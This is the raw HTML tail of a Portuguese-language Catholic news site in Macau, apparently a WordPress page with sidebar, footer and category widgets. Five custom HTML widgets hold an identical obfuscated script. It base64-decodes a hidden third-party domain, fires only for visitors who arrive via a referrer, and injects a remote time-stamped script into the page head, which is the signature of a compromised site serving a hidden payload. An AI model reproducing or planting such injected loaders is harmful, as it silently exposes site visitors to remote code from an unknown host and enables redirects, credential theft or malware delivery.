<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26488' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,610)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,509)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="uCsGhzLz9YX5w13IqZ0lhA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="uCsGhzLz9YX5w13IqZ0lhA"></script></body></html>